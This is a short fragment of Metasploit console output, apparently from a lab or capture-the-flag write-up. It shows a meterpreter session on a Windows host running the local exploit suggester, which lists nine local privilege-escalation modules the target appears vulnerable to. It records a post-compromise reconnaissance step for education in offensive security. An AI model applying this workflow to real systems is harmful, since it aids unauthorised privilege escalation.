 meterpreter > run post/multi/recon/local_exploit_suggester
[*] 10.10.180.144 - Collecting local exploits for x86/windows...
[*] 10.10.180.144 - 37 exploit checks are being tried...
[+] 10.10.180.144 - exploit/windows/local/bypassuac_eventvwr: The target appears to be vulnerable.
[+] 10.10.180.144 - exploit/windows/local/ikeext_service: The target appears to be vulnerable.
[+] 10.10.180.144 - exploit/windows/local/ms10_092_schelevator: The target appears to be vulnerable.
[+] 10.10.180.144 - exploit/windows/local/ms13_053_schlamperei: The target appears to be vulnerable.
[+] 10.10.180.144 - exploit/windows/local/ms13_081_track_popup_menu: The target appears to be vulnerable.
[+] 10.10.180.144 - exploit/windows/local/ms14_058_track_popup_menu: The target appears to be vulnerable.
[+] 10.10.180.144 - exploit/windows/local/ms15_051_client_copy_image: The target appears to be vulnerable.
[+] 10.10.180.144 - exploit/windows/local/ntusermndragover: The target appears to be vulnerable.
[+] 10.10.180.144 - exploit/windows/local/ppr_flatten_rec: The target appears to be vulnerable.